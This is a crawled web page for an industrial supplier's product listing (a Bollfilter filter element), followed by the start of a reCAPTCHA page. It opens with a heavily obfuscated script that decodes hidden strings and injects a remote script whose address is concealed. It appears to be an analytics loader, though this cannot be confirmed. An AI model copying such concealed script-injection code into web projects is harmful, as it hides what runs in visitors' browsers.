%04%1D%0A%1C%0FJ%05%1C+%01KZ%1A%18%0B%1F%12%1B%0DSI%0D%0A=%0AAJZJB%19%1B%13%07KZH%17%08%1E%09%0A%17%1A%0E%04N&%1F&%0B%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDCLA8X:1O@%3C4HRJ136L2H(%3C736L2%3EZ:A50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C736N@%1E&%13%1E%1ACNR%05%06%0F%09%1A%02%08%07C%14%15,%06CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00ICE%18%0E%0A%11%5BHA%05%1C#%1BKZJ%1D4%22%14AJX%0A/4%01O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C:%14#%06CN%12%11%16%15%1F%1C%05GA%10$%22%19FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%09%1F%11%0FAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FB%1A%0F%16%1D%02%1E%07%04%09I&%01%22%02FB%1C%1B%06%07%14%18%00KO2%3E(%20;%1E%1EO@%3EX:7G0LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I&?%11%03FB%1C%1B%06%07%14%18%00KO%1E%25%17%08BGB%3C,\'\'%11BG6O8:8%0EBGB%1A%0F%16%1D%02%1E%07%04%09I%04=%12%03FB%1C%1B%06%07%14%18%00KO%1D%1A%03%04%05%08KO2%3EX:7GB%3CBBX:7EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%0D%00KZ%1A%18%0B%1F%12%1B%0DSI%017&%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%04%22%0E%1AIC%15%19%02%1D%16%01%0FJ?**%1BKZJ#-%3C%0DAJX%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%02%0C%03%11BG@%14*3%01ICE%1C=%20%10%5BHA%09%25%14%00KZJ+;*%16AJX8%1B%19%05O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04\'%0E%07CN%12%11%16%15%1F%1C%05GA%08%00%20%06FBNBK%18%12+%02CN@%1E28&%03CNR%05%06%0F%09%1A%02%08%07C*&%0D%07C%14*;%1BH%11%1C%0E%13%1C%11%1DA%05:%1C%142%1009%023P%1A%0F%16%1D%02%1E%07%04%09I67%00%03FB%1C%1B%06%07%14%18%00KO(%10%09%0FBGB%3C,\'\'%11BG6O$%0B%16%0FBGB%1A%0F%16%1D%02%1E%07%04%09I6+/%03FB%1C%1B%06%07%14%18%00K..9%03ICE*%08%06%11%5BHA7%0E?%06KZJ3%0F&%14AJ%0E%07%1F%00%08%13%00%0C%1DA%1D4:%0EAJ%08%13%0F%1A%1E%15%07C%00%08%09%1CCNB%14)(%19FBL,/%03%08BG%16=%0F(6O?%04%5D.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5C%13P=%0F(6O%1D%3CS.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP_%13P=%0F(6O;%0BZ.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSY%13P=%0F(6O%19#X.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSX%13P=%0F(6O\'W=.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRS%13P=%0F(6O%05&2.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSUZ%13P=%0F(6O;%09%12-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSR%13P=%0F(6O%01+%1A-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSZ%13P=%0F(6O\'%0C%1F-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5D%13P=%0F(6O%0D%14%07-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5B%13P=%0F(6O#X%05-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSS%13P=%0F(6O%09%1B%0C-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRZ%13P=%0F(6O#7%0D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRR%13P=%0F(6O%09%03S%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRX%13P=%0F(6O/:%0A/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5C%13P=%0F(6O+!%5E%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5E%13P=%0F(6O?%0C2%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS_%13P=%0F(6O%19)%18/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5D%13P=%0F(6O?%0A%1D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSPR%13P=%0F(6O%05,%05/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSV%17U1%01%22&%5D0R%1E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@V%17U1%01%22&%5D,Y%05#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@P%17U1%01%22&%5D%0A%13%3E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@W%17U1%01%22&%5D%0A%1B&-Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07CJ%1CQ4%0D,,M%3E;%0D)V%01%1C%0D%10%15%03%01%05O@%18%01%04%1E%1B%19%09IPF%1C%17G\")")}();var QUHi=window[ZfKE.RZYC(0)]=window[ZfKE.RZYC(0)]||[];QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(2),[ZfKE.d5yA(3),ZfKE.BxwA(4),ZfKE.VWVA(5),ZfKE.lfJA(6),ZfKE.FE8A(7),ZfKE.RZYC(8),ZfKE.ddHC(9),ZfKE.haEA(10),ZfKE.d5yA(11),ZfKE.BxwA(12),ZfKE.VWVA(13),ZfKE.lfJA(14),ZfKE.FE8A(15),ZfKE.RZYC(16),ZfKE.ddHC(17),ZfKE.haEA(18),ZfKE.d5yA(19),ZfKE.BxwA(20),ZfKE.VWVA(21),ZfKE.lfJA(22),ZfKE.FE8A(23),ZfKE.RZYC(24),ZfKE.ddHC(25),ZfKE.haEA(26),ZfKE.d5yA(27),ZfKE.BxwA(28),ZfKE.VWVA(29),ZfKE.lfJA(30),ZfKE.FE8A(31),ZfKE.RZYC(32),ZfKE.ddHC(33),ZfKE.haEA(34),ZfKE.d5yA(35),ZfKE.BxwA(36),ZfKE.VWVA(37),ZfKE.lfJA(38),ZfKE.FE8A(39),ZfKE.RZYC(40),ZfKE.ddHC(41),ZfKE.haEA(42),ZfKE.d5yA(43),ZfKE.BxwA(44),ZfKE.VWVA(45),ZfKE.lfJA(46),ZfKE.FE8A(47),ZfKE.RZYC(48),ZfKE.ddHC(49),ZfKE.haEA(50),ZfKE.d5yA(51),ZfKE.BxwA(52),ZfKE.VWVA(53),ZfKE.lfJA(54),ZfKE.FE8A(55),ZfKE.RZYC(56),ZfKE.ddHC(57),ZfKE.haEA(58),ZfKE.d5yA(59),ZfKE.BxwA(60),ZfKE.VWVA(61),ZfKE.lfJA(62),ZfKE.FE8A(63),ZfKE.RZYC(64),ZfKE.ddHC(65),ZfKE.haEA(66),ZfKE.d5yA(67),ZfKE.BxwA(68),ZfKE.VWVA(69),ZfKE.lfJA(70),ZfKE.FE8A(71),ZfKE.RZYC(72),ZfKE.ddHC(73),ZfKE.haEA(74),ZfKE.d5yA(75),ZfKE.BxwA(76),ZfKE.VWVA(77),ZfKE.lfJA(78),ZfKE.FE8A(79),ZfKE.RZYC(80),ZfKE.ddHC(81),ZfKE.haEA(82),ZfKE.d5yA(83),ZfKE.BxwA(84),ZfKE.VWVA(85),ZfKE.lfJA(86),ZfKE.FE8A(87),ZfKE.RZYC(88),ZfKE.ddHC(89),ZfKE.haEA(90),ZfKE.d5yA(91),ZfKE.BxwA(92),ZfKE.VWVA(93),ZfKE.lfJA(94),ZfKE.FE8A(95),ZfKE.RZYC(96),ZfKE.ddHC(97),ZfKE.haEA(98),ZfKE.d5yA(99),ZfKE.BxwA(100),ZfKE.VWVA(101),ZfKE.lfJA(102),ZfKE.FE8A(103),ZfKE.RZYC(104),ZfKE.ddHC(105),ZfKE.haEA(106),ZfKE.d5yA(107),ZfKE.BxwA(108),ZfKE.VWVA(109),ZfKE.lfJA(110),ZfKE.FE8A(111),ZfKE.RZYC(112),ZfKE.ddHC(113),ZfKE.haEA(114),ZfKE.d5yA(115),ZfKE.BxwA(116),ZfKE.VWVA(117),ZfKE.lfJA(118),ZfKE.FE8A(119),ZfKE.RZYC(120),ZfKE.ddHC(121),ZfKE.haEA(122),ZfKE.d5yA(123),ZfKE.BxwA(124),ZfKE.VWVA(125),ZfKE.lfJA(126),ZfKE.FE8A(127),ZfKE.RZYC(128),ZfKE.ddHC(129),ZfKE.haEA(130),ZfKE.d5yA(131),ZfKE.BxwA(132),ZfKE.VWVA(133),ZfKE.lfJA(134),ZfKE.FE8A(135),ZfKE.RZYC(136),ZfKE.ddHC(137),ZfKE.haEA(138),ZfKE.d5yA(139),ZfKE.BxwA(140),ZfKE.VWVA(141),ZfKE.lfJA(142),ZfKE.FE8A(143),ZfKE.RZYC(144),ZfKE.ddHC(145),ZfKE.haEA(146),ZfKE.d5yA(147),ZfKE.BxwA(148),ZfKE.VWVA(149),ZfKE.lfJA(150),ZfKE.FE8A(151),ZfKE.RZYC(152),ZfKE.ddHC(153),ZfKE.haEA(154),ZfKE.d5yA(155),ZfKE.BxwA(156),ZfKE.VWVA(157),ZfKE.lfJA(158),ZfKE.FE8A(159),ZfKE.RZYC(160)]]);QUHi[ZfKE.ddHC(1)]([ZfKE.ddHC(161)]);QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(162)]);QUHi[ZfKE.ddHC(1)]([ZfKE.d5yA(163),(0O507646144^0x51F4C61)]);(function(){var sWKi=ZfKE.BxwA(164);QUHi[ZfKE.ddHC(1)]([ZfKE.VWVA(165),sWKi+ZfKE.lfJA(166)]);QUHi[ZfKE.ddHC(1)]([ZfKE.FE8A(167),ZfKE.RZYC(168)]);var MRBi=document,oTEi=MRBi[ZfKE.ddHC(169)](ZfKE.haEA(170)),IOvi=MRBi[ZfKE.d5yA(171)](ZfKE.haEA(170))[(0x75bcd15-0O726746425)];oTEi[ZfKE.BxwA(172)]=(null==undefined);oTEi[ZfKE.VWVA(173)]=sWKi+ZfKE.lfJA(174);IOvi[ZfKE.FE8A(175)][ZfKE.RZYC(176)](oTEi,IOvi);})();</script>

</head>

<body class="services">

    <div class="wrapper">

        <header>
	<div class="header-area">

		<div class="row logo-top-info">
			<div class="container">
				<div class="col-md-3 logo">
					<a href="https://kraftindustrie.de/en-us/index.html"><img src="https://kraftindustrie.de/images/siteimg/logo_99439.svg" alt="KraftIndustrie GmbH i.L." /></a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
						<span class="sr-only"> Menu </span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="col-md-9 top-info-social">
					<div class="pull-right">
						<div class="top-info">
							<div class="call">
								<h3> Phone </h3> 
								<p> <a style="color: #76797f;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a> </p>
							</div>
							<div class="email">
								<h3> E-Mail </h3> 
								<p> <a style="color: #76797f;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a> </p>
							</div>
						</div>
						<div class="social">
							<ul class="social-icons">
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<nav id="navbar" class="collapse navbar-collapse main-menu">
			<div class="container">
				<ul class="main-menu">

					<li > <a href="https://kraftindustrie.de/en-us/index.html"> Home </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/about-us.html"> About Us </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/brands.html"> Brands </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/products.html"> Products </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/contact.html"> Contact & Support </a></li>
				
										
					<li class="dropdown text-right pull-right">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">United States (English) <span class="caret"></span></a>
					<ul class="dropdown-menu">
					<li><a href="https://kraftindustrie.de/lang/en-us"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a></li><li><a href="https://kraftindustrie.de/lang/de-de"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</a></li><li><a href="https://kraftindustrie.de/lang/en-gb"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English)</a></li><li><a href="https://kraftindustrie.de/lang/tr-tr"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe)</a></li>					</ul>
					</li>



				</ul>




			</div>
		</nav>
	</div>
</header>


        <main class="main">
            <div class="page-title text-center">
                <h2 class="title"> Bollfilter ID No: 1340500 Filter Element </h2>
            </div>

            
            <div class="breadcrumbs">
                <div class="container">
                    <span class="parent"> <i class="fa fa-home"></i> <a href="https://kraftindustrie.de/en-us/index.html"> Home </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> <a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html"> Bollfilter </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> Bollfilter ID No: 1340500 Filter Element </span>
                </div>
            </div>

            <div class="container">
                <div class="row services-sidebar">

                    <div class="col-md-9 services-content">
                        <div class="spacer-80"></div>
                        <section class="services-checmicals">
                            <div class="chemicals">

                                <div class="service-slider">
                                    <ul class="slides">
                                        <li><img style="min-height:300px; max-height: 300px;height: 100%;object-fit: contain;" src="https://kraftindustrie.de/images/products/csm_service-filterkerzen-480x320px_91f1b2fbf9_16737.webp" alt="Bollfilter ID No: 1340500 Filter Element"></li>

                                                                            </ul>
                                </div>

                                <h4 class="chemicals-subtitle subtitle" style="margin-top:20px;"> Bollfilter ID No: 1340500 Filter Element </h4>
                                 
                                <div class="m-t10">
									<h6 class="font-weight-400"><b>Code:</b> ID No: 1340500  </h6>
									<h6 class="font-weight-400"><b>Brand:</b> Bollfilter </h6>
								</div>

                                <p><p>Bollfilter ID No: 1340500 Filter Element</p>
</p>
								
								
                            </div>
                        </section>



                        						<h3 style="text-align:center;margin-top:15px;"><b>Bollfilter</b> Datasheets</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Country & Language</b></td>
								<td><b>File Name</b></td>
								<td><b>Download Link</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Bollfilter-EN_42633.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Bollfilter-EN_42633.pdf" class="btn btn-primary btn-sm">Download <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						



                    <div class="comment-box">
                        <h2 class="title-2 text-center"> Request a Quote </h2>

                        <form onSubmit="return false;" id="contactfrm" method="post" class="commentform">
                            <div class="row">
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Name" name="name">
                                </div>
                                <div class="col-md-6">
                                    <input type="email" class="form-control" placeholder="E-Mail" name="email">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Company & Country" name="company">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Phone" name="phone">
                                </div>
                                <div id="comment-message" class="col-md-12">
                                    <textarea class="form-control" name="message" placeholder="Message...">


Product Name : Bollfilter ID No: 1340500 Filter Element
Product Code : ID No: 1340500 
Product Brand : Bollfilter</textarea>
                                </div>

                                <div class="col-md-12" style="margin-bottom:10px;">
                                    <div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
                                </div>


                                <div class="comment-btn col-md-12">
                                    <button type="submit" class="btn btn-block btn-warning" id="contactoption" onClick="offer();"> Send </button>
                                </div>

                                <div class="col-md-12" style="margin-top:10px;">
                                    <div id="FormMsg"></div>
                                </div>


                                <script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.de/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="fa fa-thumbs-up"></i> Success!</strong> Your message has been sent. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please fill in all fields. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Confirm you are not a robot </div>');
														}else{
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please try again later... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please try again later...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>




                            </div>
                        </form>

                    </div>
                    <div class="spacer-80"></div>
                    


                    </div>

                    <div class="col-md-3 sidebar left">
                        

                        <div class="sidebar-search-form">
                            <form action="https://kraftindustrie.de/en-us/search.html" method="GET">
                                <input name="search" type="text" class="search-query form-control" placeholder="Product Code or Product Name" />
                                <button class="btn search-btn" type="button"><span class="fa fa-search"></span></button>
                            </form>
                        </div>


                        <div class="sidebar-blog-categories">
                            <ul>
                                <li> <a href="https://kraftindustrie.de/en-us/brands/nortek-32.html"> Nortek </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/telestar-33.html"> Telestar </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/epistolio-35.html"> Epistolio </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/ru-steel-36.html"> Ru-Steel </a> </li><li> <a href="https://www.stenflex.com/"> STENFLEX </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html"> Bollfilter </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/beko-technologies-26.html"> Beko Technologies </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/hauber-14.html"> Hauber </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/helmholz-24.html"> Helmholz </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/amg-pesch-25.html"> Amg Pesch </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/holmatro-22.html"> Holmatro </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/zander-aachen-15.html"> Zander Aachen </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/unimec-16.html"> Unimec </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/stego-18.html"> Stego </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/pavone-20.html"> Pavone </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/ivac-21.html"> Ivac </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/hansford-23.html"> Hansford </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/fip-italy-27.html"> FIP Italy </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/cs-instruments-28.html"> CS Instruments </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/witte-19.html"> Witte </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/solberg-17.html"> Solberg </a> </li>                            </ul>
                        </div>

                        <div class="sidebar-fact">

                            <h3 class="about-quick-fact">Contact Sales</h3>
                            <p>Drop us a call on our Phone or by E-Mail with 24/7 basis. We will get back to you shortly in business days.</p>
                            <a href="https://kraftindustrie.de/en-us/contact.html" class="btn btn-primary about-quick-fact-button" role="button">Contact & Support</a>

                        </div>

                    </div>
                </div>
            </div>

        </main>

        <script src="//code.jivosite.com/widget/BNj3Yx5Fy1" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649450, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649450" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<footer>
    <div class="footer">
        <div class="container">
            
            <div class="row pre-footer">
                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Address</h4>
                            <p>An der Autobahn R5 91161 Hilpoltstein</p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-phone" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Phone</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:+49 9174 593 8670">+49 9174 593 8670</a><br><br></p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-envelope" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">E-Mail</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:info@kraftindustrie.de">info@kraftindustrie.de</a><br><br></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="about-txt widget">
                        <a href="https://kraftindustrie.de/en-us/index.html"><img src="https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>

                        <p>Krafindustrie GmbH i.L. is an engineering company specialized in the supply of spare parts, components, consumables for different sectors of industry (like an iron and steel, paper, oil and gas, food & bewerage, etc...) on all over the world .</p>
                        
                        <div class="widgets-social">
                            <a href="#"> <i class="fa fa-facebook" aria-hidden="true"></i> </a>
                            <a href="#"> <i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="#"> <i class="fa fa-instagram" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-sm-6">
                    <div class="quick-links widget">
                        <h2 class="widget-title">Menu</h2>
                        <ul>
                            <li><a href="https://kraftindustrie.de/en-us/index.html">Home</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/about-us.html">About Us</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/brands.html">Brands</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/products.html">Products</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/contact.html">Contact & Support</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/privacy-policy.html">Privacy Policy</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/gdpr-compliant.html">GDPR Compliant</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/imprint.html">Imprint</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/terms-of-use.html">Terms of Use</a></li>
                        </ul>
                    </div>
                </div>

                <div class="spacer-50 visible-sm"></div>

                <div class="col-md-6 col-sm-6">
                    <div class="our-services widget">
                        <h2 class="widget-title">Brands</h2>
                        <div class="row">
                            <div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.de/en-us/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.de/en-us/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.de/en-us/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.de/en-us/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.de/en-us/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.de/en-us/brands/helmholz-24.html">Helmholz</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.de/en-us/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.de/en-us/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.de/en-us/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.de/en-us/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.de/en-us/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.de/en-us/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.de/en-us/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.de/en-us/brands/fip-italy-27.html">FIP Italy</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.de/en-us/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.de/en-us/brands/solberg-17.html">Solberg</a></li>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="copyright">
        <div class="container">
            <div class="row copyright-bar">
                <div class="col-md-12 text-center ">
                    <p>Copyright © 2023 Kraftindustrie GmbH i.L.. All rights reserved.</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#0" class="cd-top"> Top </a>
    </div>


    <script src="https://kraftindustrie.de/js/jquery.min.js"></script>
    <script src="https://kraftindustrie.de/js/bootstrap.min.js"></script>
    <script src="https://kraftindustrie.de/js/waypoints.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.counterup.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.flexslider-min.js"></script>
    <script src="https://kraftindustrie.de/js/back-to-top.js"></script>
    <script src="https://kraftindustrie.de/js/validate.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    <script src="https://kraftindustrie.de/js/main.js"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kufpenhszx5l
body_size: 49444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
